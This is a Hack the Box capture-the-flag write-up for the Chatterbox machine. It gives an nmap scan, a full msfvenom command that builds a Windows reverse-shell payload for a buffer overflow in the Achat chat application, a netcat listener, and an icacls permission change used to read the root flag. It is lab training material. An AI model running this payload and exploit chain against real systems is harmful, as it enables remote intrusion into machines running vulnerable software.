Description
Plattform: Hack the Box
Link: https://app.hackthebox.com/machines/123
Difficulty: Medium 🟠
Enumeration
NMAP
nmap -sC -sV -O -p- 10.10.10.74We’ll find just two ports open:
9255/tcp
9256/tcpThe ports indicate an application called Achat. A quick Google search reveals that Achat is a Windows-based chat application that supports direct messaging and file sharing within a local network.
A working exploit can quickly be found using Searchsploit.

Buffer-Overflow Attack
We can generate a payload with msfvenom to get an reverse-shell to the victim maschine.
```
msfvenom -a x86 --platform Windows -p windows/shell_reverse_tcp LHOST=IP LPORT=4444 -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
```New we can edit the exploit from msfvenom.

Let Netcat listen on the port. Run the script with Python 2, as Python 3 didn’t work for me.
User-Flag

We are the user chatterbox\alfred. On Alfred’s desktop, we find the first flag.
Root-Flag

Let’s check if we can access the Administrator’s user directory. Yes, we can! However, we cannot open the root.txt file. Although we are the owner of the file, we lack the necessary permissions to read it.
Since we are the owner, we have the ability to modify the file permissions—meaning we can grant ourselves access.
icacls root.txt /grant Alfred:(F)The command icacls root.txt /grant Alfred:(F) grants the user Alfred full control over the root.txt file. This gives Alfred read, write, execute, and modify permissions for the file.
F is for full control to the file.